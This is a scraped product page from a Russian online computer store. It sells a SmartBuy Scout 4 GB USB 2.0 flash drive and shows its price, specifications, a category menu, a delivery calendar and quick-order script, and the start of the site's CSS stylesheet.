	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c423_Filtry-i-stabilizatory-Defender.html">Фильтры и стабилизаторы Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c424_Filtry-i-stabilizatory-Exegate.html">Фильтры и стабилизаторы Exegate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c428_Filtry-i-stabilizatory-Powerman.html">Фильтры и стабилизаторы Powerman</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c429_Filtry-i-stabilizatory-SVEN.html">Фильтры и стабилизаторы SVEN</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c430_Filtry-i-stabilizatory-ZIS.html">Фильтры и стабилизаторы ZIS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c431_Filtry-i-stabilizatory-prochie.html">Фильтры и стабилизаторы прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c552_Foto-videokamery.html">Фото/видеокамеры</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1325_Fotoapparaty-Canon.html">Фотоаппараты Canon</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c503_SHleify-kabeli-udliniteli.html">Шлейфы, кабели, удлинители</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1606_SAS-SATA-kabeli.html">SAS/SATA кабели</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1672_Audiokabeli-perehodniki.html">Аудиокабели/переходники</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1673_Videokabeli-perehod-analogovye.html">Видеокабели/переход. аналоговые</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1674_Videokabeli-perehodniki-cifr-.html">Видеокабели/переходники цифр.</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2868_Kabeli-Lightning.html">Кабели Lightning</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1676_Kabeli-silovye.html">Кабели силовые</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1675_Kabeli-perehodniki-USB.html">Кабели/ переходники USB</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1677_Kabeli-perehodniki-prochie.html">Кабели/переходники прочие</a></li>
	</ul>
</li>
</ul>


            <!--
<table class="tab_table" cellpadding="0" cellspacing="0">
	<tr>
		<th> Узнайте больше </th>
	</tr>
	<tr>
		<td> 
			
		</td>
	</tr>
</table>	-->
        </div>

        <!-- Center block -->
        <div class="col-md-6 col-xs-6 main-content">
                        <div class="row">
                <div id="navigation" class="col-md-12 breadcrumbs">
                    <a href="http://nixopt.ru/">Каталог</a> &raquo; <a href="http://nixopt.ru/index.php/cat/c519_Flash-pamyat.html">Flash память</a> &raquo; <a href="http://nixopt.ru/usb-flash-drive.html">USB Flash Drive</a> &raquo; <a href="http://nixopt.ru/index.php/cat/c1245_USB-Flash-Drive-SmartBuy.html">USB Flash Drive SmartBuy</a> &raquo; <a href="http://nixopt.ru/product_info.php/info/p521098_SmartBuy-Scout-SB004GB2SCK-USB2-0-Flash-Drive-4Gb-RTL-.html">SmartBuy Scout SB004GB2SCK USB2.0 Flash Drive 4Gb (RTL)</a>
                </div>
            </div>
                        
<form id="cart_quantity" action="https://nixopt.ru/product_info.php/products_id/521098/action/add_product" method="post" onsubmit="doAddProduct(this); return false;">

<div itemscope itemtype="http://schema.org/Product">
<!-- Product title -->
<div class="row">
    <div class="col-md-12">
     <!-- <strong>Скидка на доставку в регионы 200 руб. Полные условия <a rel="nofollow" href="/dostavka-zakaza.html">акции</a>!</strong><br><br> -->         <a name="product"><p class="title name-product" itemprop="name">SmartBuy Scout SB004GB2SCK USB2.0 Flash Drive 4Gb (RTL)</p></a>
    </div>
</div>

<div id="hsarrow-left-overlay" style="display: none">
 &nbsp;&nbsp;<a href="#" title="Предыдущее изображение" onclick="return hs.previous(this)" style="font-size: 80px; text-decoration: none; outline: none; border-bottom: none; color: #2b2b2b"><i class="fa fa-arrow-left" aria-hidden="true"></i></a>
</div>
<div id="hsarrow-right-overlay" style="display: none">
 <a href="#" title="Следующее изображение" onclick="return hs.next(this)" style="font-size: 80px;text-decoration: none; outline: none; border-bottom: none; color: #2b2b2b"><i class="fa fa-arrow-right" aria-hidden="true"></i></a>&nbsp;&nbsp;
</div>

<div class="row indent-bottom-40">
    <div class="col-md-6 col-xs-6">
        <div class="preview">
         <div class="main-img block" align="center">
          <a href="http://nixopt.ru/images/product_images/original_images/521098/0_521098.jpg" title="SmartBuy Scout SB004GB2SCK USB2.0 Flash Drive 4Gb (RTL)" class="highslide" onclick="return hs.expand(this)" width="100" target="_blank" rel="gallery-plants"><img itemprop="image" src="http://nixopt.ru/images/product_images/thumbnail_images/521098/0_521098.jpg"  alt="SmartBuy Scout SB004GB2SCK USB2.0 Flash Drive 4Gb (RTL)" /><!--img src="http://nixopt.ru/themes/nixopt/img/zoom.gif" alt="zoom" border="0" width="16" height="12" /--></a>
         </div>
             
        </div>

    </div>
    <div class="col-md-6 col-xs-6 indent-bottom-40">
        <div class="row">
            <div class="col-md-12">
                <p class="price full-price" itemprop="offers" itemscope
                   itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/PreOrder" />
                 <meta itemprop="priceCurrency" content="RUB"/><span itemprop="price" content="257"> 257 </span> <i class="fa fa-rub"></i>
               <!-- <a rel='nofollow' href="http://www.tscvista.ru/club/" title="На клубную карту" target="_blank"><strong style="color: #007cc3; font-size:12px;">Бонусов: 3</strong></a></p>
                    <p class="price cashless-price indent-bottom-25">
                    257 <i class="fa fa-rub"></i>
                    <span>для юр.лиц</span>
                </p> -->
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 item-buy indent-bottom-40">
                                                                              <br>
              <div class="hidden"><input type="text" name="products_qty" value="1" size="3" /> <input type="hidden" name="products_id" value="521098" /></div>
              <button onClick="addToCart(this)">Купить</button>
            </div>
        </div>
        <div class="row">
         <div class="col-md-12 short-info">
                    <p>Артикул: <span>710823</span></p>
      				<p>Срок гарантии: <span>22 мес</span></p>                                 <p data-toggle="tooltip" data-placement="top" title="Точный срок поставки будет рассчитан нашим менеджером после обработки заказа!">Доставка: <b>ориентировочно от 3 дней</b></p>
                     
         </div>
        </div>
        <div class="row">
         <div class="col-md-12 print"><p style="cursor:pointer" onclick="javascript:window.open('http://nixopt.ru/print_product_info.php/products_id/521098', 'popup', 'toolbar=0, scrollbars=yes, width=640, height=600')"><img src="http://nixopt.ru/themes/nixopt/img/print.png"  alt="" /> версия для печати</p></div>
        </div>
		    </div>
</div>

<!-- Product param -->
<div class="row indent-bottom-25">
    <div class="col-md-12">
        <p>Характеристики</p>
    </div>
</div>
<div class="row indent-bottom-40">
    <div class="col-md-12" itemprop="description">
        <table class='table table-param'  id='PriceTable' border=0 cellpadding=0 cellspacing=3><tr><td class=e colspan=3 width='75%'>Флешка SmartBuy Scout SB004GB2SCK USB 4 ГБ</td></tr>  <tr><td width='33%'>Производитель</td><td colspan=3 width='67%'>SmartBuy</td></tr> <tr><td width='33%'>Модель</td><td colspan=3 width='67%'>SB004GB2SCK</td></tr> <tr><td width='33%'>Тип оборудования</td><td colspan=3 width='67%'>Флешка</td></tr><tr><td width='33%'>Срок службы</td><td colspan=3 width='67%'>10 года</td></tr><tr><td width='33%'>Серия</td><td colspan=3 width='67%'>Scout</td></tr><tr><td width='33%'>Корпус</td><td colspan=3 width='67%'>Пластик</td></tr><tr><td width='33%'>Объем Flash-накопителя</td><td colspan=3 width='67%'>4 Гб</td></tr><tr><td width='33%'>Цвета, использованные в оформлении</td><td colspan=3 width='67%'>Черный</td></tr><tr><td width='33%'>Интерфейс</td><td colspan=3 width='67%'>USB 2.0</td></tr><tr><td width='33%'>Пропускная способность интерфейса</td><td colspan=3 width='67%'>480 Мбит/сек</td></tr><tr><td width='33%'>Разъем подключения к ПК</td><td colspan=3 width='67%'>USB Type A</td></tr><tr><td width='33%'>Страна изготовления товара</td><td colspan=3 width='67%'>Китайская Народная Республика</td></tr><tr><td width='33%'>Размеры (ширина x высота x глубина)</td><td colspan=3 width='67%'>54 x 21 x 9 мм</td></tr><tr><td width='33%'>Вес</td><td colspan=3 width='67%'>7 грамм</td></tr><tr><td width='33%'>Размеры упаковки (измерено в магазине)</td><td colspan=3 width='67%'>12.49 x 8.36 x 0.95 см</td></tr><tr><td width='33%'>Вес брутто (измерено в магазине)</td><td colspan=3 width='67%'>0.013 кг</td></tr></table>
    </div>
</div>
</div>




<div class="row indent-bottom-40">
 <div class="col-md-12">
  <!--noindex--> <span style="font-size: xx-small"> * Информация о ценах товара и комплектации указанная на сайте не является офертой в смысле, определяемом положениями статьи 435 Гражданского Кодекса РФ.</span><br> <!--/noindex-->
  <span style="font-size: xx-small"> ** <a href='https://www.nix.ru/'>НИКС - Компьютерный Cупермаркет полный каталог описаний</a>.</span><br>
 </div>
</div>


<!---->
<!--<table width="100%" border="0" class="boxTextBG">
  <tr>
    <td align="center">Товар был добавлен в наш каталог Вторник, 31 Января 2023<br /></td>
  </tr>
</table>-->
  
</form>        </div>

        <div class="col-md-3 col-xs-3">
            <div class="row">
                
                <div class="col-md-12 col-md-offset-0 col-xs-12">
                    <!-- box.html -->
<table class="tab_table" cellpadding="0" cellspacing="0">
	<tr>
		<td align="center" class="title calendar-title"><p>Календарь поставок</p></td>
	</tr>
	<tr>
		<td><br><div style='font-size: 14px; font-weight: bold' align='center'>Январь</div><div id='datepicker2'> 
 <table class="ui-datepicker-calendar">
  <tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr>
  <tr><td class='day'></td><td class='day'></td><td class='day'></td><td class='day'>1</td><td class='day'>2</td><td class='weekend'>3</td><td class='weekend'>4</td></tr><tr><td class='day'>5</td><td class='day'>6</td><td class='day'>7</td><td class='day'>8</td><td class='day'>9</td><td class='weekend'>10</td><td class='weekend'>11</td></tr><tr><td class='day'>12</td><td class='day'>13</td><td class='day'>14</td><td class='day'>15</td><td class='day'>16</td><td class='weekend'>17</td><td class='weekend'>18</td></tr><tr><td class='day'>19</td><td class='day'>20</td><td class='day'>21</td><td class='day'>22</td><td class='day'>23</td><td class='weekend'>24</td><td class='weekend'>25</td></tr><tr><td class='day'>26</td><td class='day'>27</td><td class='privoz_day td-state-hover'><span data-toggle='tooltip' data-placement='bottom' title='Поступление заказа'>28</span></td><td class='day'>29</td><td class='day'>30</td><td class='weekend'>31</td><td class='weekend'></td></tr>
 </table>
</div><p class='date-delivery' align='center'>&nbsp;Заказы на ближайшую поставку 28.01 принимаются до 15:00 27.01.2026</p><br><br></td>
	</tr>
</table>	
<!-- /box.html -->
                </div>
                <div class="col-md-12 col-xs-12">
                    
                </div>
				<!--<div class="col-md-12 col-md-offset-0 col-xs-12" align="center" style="margin-top: -50px">
					<a href="/all_catalog.php">Весь прайс-лист</a>
					<br><br>
				</div>-->
                <div class="col-md-12 hidden-xs hidden-sm">
                    <div class="order-3-min" style="style: text-align: center; padding: 20px 0px; margin: 15px 10px;">
                            <p align="center">Уже знаешь, что заказать?</p>
                                <p class="none-margin" align="center">
                                      <a href="#" type="button" data-toggle="modal" data-target="#basket2min">Закажи за 3 минуты!</a>&nbsp;<img src="[data-uri]">
  <div class="modal fade" id="basket2min" tabindex="-1" role="dialog" aria-labelledby="basket2minlbl" aria-hidden="true">
   <div class="modal-dialog" role="document">
    <div class="modal-content">
     <div class="modal-header">
      <h5 class="modal-title" id="basket2minlbl">Быстрый заказ
       <button type="button" class="close" data-dismiss="modal" aria-label="Закрыть"><span
         aria-hidden="true">&times;</span></button>
      </h5>
     </div>
     <div class="modal-body row">
      <div class="col-md-12" id="b3result">
      </div>
      <div id="b3init">
      <div class="col-md-12">
       <p>Добро пожаловать в быструю корзину! Здесь Вы можете максимально быстро рассчитать стоимость товара и начать
        процесс оформления заказа!</p>
      </div>
      <div class="w-100"><br></div>
      <div class="col-md-8">
       <p><strong>Введите данные для заказа:</strong><br>
        <textarea style="width: 100%; height: 170px" id="b3cdata" name="b3cdata" required></textarea></p>
      </div>
      <div class="col-md-4">
       <p><br><strong>Формат:</strong><br>
        артикул1 количество<br>
        артикул2 количество<br>
        <br>
        <strong>Пример:</strong><br>
        12345 1<br>
        12333 2<br>
        11345 1<br></p>
      </div>
      </div>
      <div class="w-100"><br></div>
     </div>
     <div class="modal-footer">
      <button type="button" class="btn btn-secondary" data-dismiss="modal">Отмена</button>
      <button name="btn_ok" type="button" class="btn btn-primary">Рассчитать</button>
     </div>
    </div>
   </div>
  </div>
  <script>
  function jcopyb3selected() { try { $('#f3bcpytbl').select(); document.execCommand('copy'); } catch(err) {}}
  
  $( document ).ready(function() {
   $('#basket2min').on('show.bs.modal', function (event) {
    var modal = $(this);
    var b3init = modal.find('#b3init');
    var b3result = modal.find('#b3result');
    b3init.show();
    b3result.hide();
    var btn_ok = modal.find('button[name=btn_ok]');
    btn_ok.html("Рассчитать");
    btn_ok.off('click').on('click', function (event)
    {
     $.post("basket3min.php?b3action=calc",
      {b3cdata: $('#basket2min #b3cdata').val().replace(/([^>])\n/g, '$1<br/>')}, "html" )
      .fail(function(data) { alert("Сервер недоступен, попробуйте еще раз!"); })
      .done(function(data) {
       b3init.hide(); b3result.show(); b3result.html(data); btn_ok.html("В корзину!");
       btn_ok.off('click').on('click', function (event)
       {
        $.post("basket3min.php?b3action=done")
         .fail(function(data) { alert("Сервер недоступен, попробуйте еще раз!"); })
         .done(function(data) { window.location = data; });
       });
      });
    });
   });
  });
  </script>
                                  </p>
                    </div>
                </div>
                 

<div class="col-md-12 col-xs-6">
	<br>
    <p class="title" style="text-align:center">Новости</p>
    <div class="news-list indent-bottom-40" style="padding: 20px">
            <div class="news">
        <p>22.12.2023</p>
        <a href="http://nixopt.ru/news.php/news_id/56/headline/Grafik-raboty-s-31-dekabrya-po-8-yanvarya">График работы с 31 декабря по 8 января</a>
      </div>
            <div class="news">
        <p>25.08.2022</p>
        <a href="http://nixopt.ru/news.php/news_id/55/headline/Grafik-raboty-29-avgusta-3-sentyabrya-2022g-">График работы 29 августа – 3 сентября 2022г.</a>
      </div>
        
    </div>
</div>
                <div class="col-xs-12" style="display: none">
                    <div class="vista-block indent-bottom-40" align="center">
						<br>
						<!--<a target="_blank" style="font-size: 20px" href="http://www.tscvista.ru/club/">Бонусы Виста</a>
						<br><br>
						<a href="https://xn--80atk0b.xn--p1ai/" target="_blank">
							<img src='[data-uri]'>
						</a>-->
					</div>
                </div>

           <!--   <div class="col-xs-12">
                    <div class="visa-block" align="center">
                        <div align="center">Мы принимаем: </div><br>
                        <img src="/themes/nixopt/img/visa.png"  alt="visa">
                    </div>
                </div>
            </div>    -->
        </div>
    </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-xs-6 contact">
                <img src="/themes/nixopt/img/logo-footer.png">
                <div>
                    <p class="phone-footer"><span>(8202)</span> 323-006 </p>
                    <p class="pull-left"><a href="/contacts.html">Пункты выдачи заказов</a></p>
                </div>
            </div>
            <div class="col-md-4 col-md-offset-2 col-xs-4">
                <p class="copyright">
                    © 2026 Компьютерный дискаунтер, г.Череповец<br>
					<small><a href="/shop_content.php/coID/300">Политика обработки персональных данных</a></small>
					<span style="display: none">
						
					</span>
                </p>
            </div>
        </div>
    </div>
</footer>


<script src="../../jscript/jscript_ajax_cart.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/themes/nixopt/js/custom.js"></script>
<script src="/themes/nixopt/js/jquery.jcarousellite.js"></script>
<script src="/highslide/highslide.packed.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://nixopt.ru/themes/nixopt/css/custom.css
body_size: 7258
content:
/* font-family: "SegoeUIRegular"; */
@font-face {
    font-family: "SegoeUIRegular";
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot");
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIBold"; */
@font-face {
    font-family: "SegoeUIBold";
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot");
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
    url("../fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUILight"; */
@font-face {
    font-family: "SegoeUILight";
    src: url("../fonts/SegoeUILight/SegoeUILight.eot");
    src: url("../fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
    url("../fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUISemiBold"; */
@font-face {
    font-family: "SegoeUISemiBold";
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot");
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* font-family: "UbuntuRegular"; */
@font-face {
    font-family: "UbuntuRegular";
    src: url("../fonts/UbuntuRegular/UbuntuRegular.eot");
    src: url("../fonts/UbuntuRegular/UbuntuRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuRegular/UbuntuRegular.woff") format("woff"),
    url("../fonts/UbuntuRegular/UbuntuRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "UbuntuBold"; */
@font-face {
    font-family: "UbuntuBold";
    src: url("../fonts/UbuntuBold/UbuntuBold.eot");
    src: url("../fonts/UbuntuBold/UbuntuBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuBold/UbuntuBold.woff") format("woff"),
    url("../fonts/UbuntuBold/UbuntuBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "UbuntuItalic"; */
@font-face {
    font-family: "UbuntuItalic";
    src: url("../fonts/UbuntuItalic/UbuntuItalic.eot");
    src: url("../fonts/UbuntuItalic/UbuntuItalic.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuItalic/UbuntuItalic.woff") format("woff"),
    url("../fonts/UbuntuItalic/UbuntuItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "UbuntuLight"; */
@font-face {
    font-family: "UbuntuLight";
    src: url("../fonts/UbuntuLight/UbuntuLight.eot");
    src: url("../fonts/UbuntuLight/UbuntuLight.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuLight/UbuntuLight.woff") format("woff"),
    url("../fonts/UbuntuLight/UbuntuLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "UbuntuLightItalic"; */
@font-face {
    font-family: "UbuntuLightItalic";
    src: url("../fonts/UbuntuLightItalic/UbuntuLightItalic.eot");
    src: url("../fonts/UbuntuLightItalic/UbuntuLightItalic.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuLightItalic/UbuntuLightItalic.woff") format("woff"),
    url("../fonts/UbuntuLightItalic/UbuntuLightItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "UbuntuMedium"; */
@font-face {
    font-family: "UbuntuMedium";
    src: url("../fonts/UbuntuMedium/UbuntuMedium.eot");
    src: url("../fonts/UbuntuMedium/UbuntuMedium.eot?#iefix")format("embedded-opentype"),
    url("../fonts/UbuntuMedium/UbuntuMedium.woff") format("woff"),
    url("../fonts/UbuntuMedium/UbuntuMedium.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}


/*@media (min-width: 1200px) {*/
    /*.container {*/
        /*width: 1300px;*/
    /*}*/
/*}*/

/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_1409">Text with this font applied</p> */
body {
    font-family: 'SegoeUIRegular', sans-serif !important;
    font-size: 18px;
}

a {
    color: #007cc3;
    border-bottom: #97bfe0 2px solid;
    /*font-size: 15px;*/
}

a:hover, a:focus {
    text-decoration: none;
}

a.inactive {
    cursor: default;
}

.background {
    background: #ebf5fa; /* Old browsers */
    background: -moz-linear-gradient(top, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebf5fa', endColorstr='#ffffff', GradientType=0); /* IE6-9 */
}

.header {
	background: #ebf5fa; /* Old browsers */
    background: -moz-linear-gradient(top, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ebf5fa 0%, #f0f8fb 60%, #ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebf5fa', endColorstr='#ffffff', GradientType=0); /* IE6-9 */
    color: #2b4489;
    padding-top: 20px;
    padding-bottom: 10px;
}

.header .logo {
    font-family: 'UbuntuRegular', 'sans-serif';
    margin-top: 23px;
}

.header .phone span {
    font-size: 15px;
}

.none-margin {
    margin: 0;
}

.arrow-search {
    position: relative;
    top: -25px;
    right: 10px;
    float: right;
    color: #999999;
}

.basket {
    color: #384560;
}

.basket-info {
    font-size: 13px;
    color: #333333;
    float: none;
    padding-bottom: 10px;
}

.basket-info a {
    font-size: 13px;
}

.basket-info p {
    margin: 0;
}

.login, .registration {
    position: relative;
    top: -8px;
    font-size: 12px;
}

.sign-link {
    height: 20px;
}

.basket-items {
    width: 152px;
    border: 1px solid #dbe4e8;
    background: #ebf5fa;
    padding: 0 6px;
    position: absolute;
    z-index: 1;
    right: 15px;
}

.basket-item {
    margin: 0;
    padding: 5px 0;
    border-bottom: 1px solid #dbe4e8;
}

.basket-item:last-child {
    border: none;
}

.count-item {
    color: #314a7d;
    font-size: 10px;
    float: left;
    padding: 12px 6px;
}

.item-name {
    width: 100px;
    float: left;
    margin: 0;
    padding: 0;
}

.item-name a {
    font-size: 10px;
    vertical-align: super;
    display: inline-block;
    padding: 4px;
}

@media (min-width: 768px) {
    .navbar-nav {
        float: none;
        margin: 0;
    }
}

.navbar {
    margin-bottom: 50px;
}

.navbar-header {
    background: #fdfeff;
    border: 1px solid #f3f4f4;
}

.nav > li > a {
    padding: 0;
    display: inline;
}

.collapse.in .nav {
    margin: 0 15px;
    background: #fdfeff;
    border: 1px solid #f3f4f4;
    border-top: none;
}

.collapse.in .nav > li {
    margin-bottom: 20px;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border: none;
}

.collapse.in {
    overflow: hidden;
}

.navbar-collapse {
    /*padding-right: 0;
    padding-left: 0;*/
}

.navbar-default {
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
}

.top-menu-sub {
    line-height: 1;
    height: 18px;
}

.navbar-nav li:first-child {
    padding-left: 0;
}

.collapse.in .navbar-nav li:first-child {
    padding-left: 15px;
}

.navbar-default .navbar-nav > li > a,
.nav.navbar-nav a {
    font-size: 18px;
    color: #2f487b;
    border-bottom: none;
}

.nav.navbar-nav a:hover,
.nav.navbar-nav a:focus {
    color: #16274b;
    border-bottom: #16274b 2px solid;
}

.nav.navbar-nav .top-menu-sub a {
    font-size: 13px;
    line-height: 1.5;
    color: #4391cb;
    border-bottom: 2px solid #a0c3e1;
}

.nav.navbar-nav .top-menu-sub a:focus,
.nav.navbar-nav .top-menu-sub a:hover,
.catalog-item-name a:focus,
.catalog-item-name a:hover {
    color: #16274b;
    border-bottom: none;
}

.sub-row {
    line-height: 1;
}

.left-menu {
    margin-bottom: 10px;
}

.left-menu a {
    font-size: 13px;
    color: #006ab4;
    border-bottom: none;
}

.left-menu ul:first-child {
    border: 1px solid #f3f4f4;
    padding: 20px;
    background: #f7fcfe;
    background: -moz-linear-gradient(top, #f7fcfe 0%, #ffffff 100%);
    background: -webkit-linear-gradient(top, #f7fcfe 0%, #ffffff 100%);
    background: linear-gradient(to bottom, #f7fcfe 0%, #ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7fcfe', endColorstr='#ffffff', GradientType=0);
}

.left-menu ul {
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 13px;
    color: #006ab4;
    padding-left: 9px;
}

.left-menu ul li {
    margin: 4px 0;
}

ul.left-menu-sub a {
    margin-left: 1px;
    color: #666666;
}

.CatLevel1_Current > a,
a.active-sub-menu,
ul.left-menu-sub a:hover,
ul.left-menu-sub a:focus {
    color: #16274b;
    border-bottom: 1px solid #16274b;
}

.title {
    font-family: 'SegoeUILight', 'sans-serif';
    color: #124a6a;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 17px;
}

.catalog-item {
    /*height: 255px;*/
    /*width: 200px;*/
    padding: 0 10px;
}

.catalog-item-img {
    /*height: 137px;*/
    border: 1px solid #ffffff;
    /*display: table;*/
    text-align: center;
    display: block;   
    height: 160px;
}

.catalog-item-img > div,
.main-img > div,
.preview-img > div {
    display: table-cell;
    vertical-align: middle;
}

.catalog-item-name {
    height: 65px;
    overflow: hidden;
}

.catalog-item-name a {
    font-size: 13px;
    line-height: 20px;
}

.catalog-item-desc {
    font-size: 12px;
    display: inline-block;
    line-height: 13px;
    height: 40px;
    overflow: hidden;
}

.catalog-item-price {
    font-family: 'SegoeUISemiBold', sans-serif;
    color: #314a7d;
    font-size: 17px;
}

.main-content {
    padding-left: 40px;
}

.catalog-item-img-hover {
    border: 1px solid #ebf5fa;
}

.main-desc {
    font-size: 13px;
}

.date-delivery {
    font-size: 11px;
    width: 77%;
    margin: 0 auto;
    margin-bottom: 28px;
}

.order-3-min {
    box-shadow: 0 0 15px 5px #f6fafd;
    font-size: 15px;
    padding: 10px 0;
    margin-bottom: 30px;
}

.news {
    margin-bottom: 20px;
}

.news p {
    font-size: 12px;
    margin: 0;
    line-height: 1;
}

.news a {
    font-size: 13px;
}

.news a:hover {
    border: none;
}

.vista-block {
    height: 226px;
    border: 1px solid #f3f4f4;
	color: #337b94;
	font-size: 26px;
    /*background: url('../img/vista.png') center no-repeat;*/
}

.market-block {
    padding: 9px 18px;
    background: #f6fafd;
    border: 1px solid #f3f4f4;
}

.market-block img {
    width: 100%;
}

.market-block img:first-child {
    margin-right: 11px;
}

.visa-block,
.currency,
#callForm {
    border: 1px solid #f3f4f4;
    background: #f6fafd;
    padding: 8px 0 8px 11px;
    margin-bottom: 40px;
}

.visa-block p {
    width: 150px;
    float: left;
}

footer {
    margin-top: 25px;
}

.phone-footer {
    color: #062e7f;
    font-size: 15px;
    float: left;
    margin-right: 15px;
}

.contact a {
    display: block;
    float: right;
    line-height: 1;
    margin-right: 30px;
}

.copyright {
    font-size: 12px;
    float: right;
    margin-top: 25px;
}

@media (max-width: 768px) {
    .copyright {
        margin-top: 0;
    }
}

.breadcrumbs {
    line-height: 1;
    font-size: 12px;
    margin-bottom: 44px;
}

.breadcrumbs a {
    font-size: 12px;
    line-height: 1.5;
}

.name-product {
    line-height: 26px;
    margin-bottom: 45px;
}

.block {
    border: 1px solid #f7fcfe;
}

.main-img {
    /*display: table;*/
    min-height: 220px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    align-content: center;
    display: block;
    width:100%;
}

.main-img img {
    max-width: 100%;
    max-height: 300px;
}

.price,
.delete-item {
    color: #314a7d;
    font-family: 'SegoeUISemibold', sans-serif;
    line-height: 0;
}

.full-price {
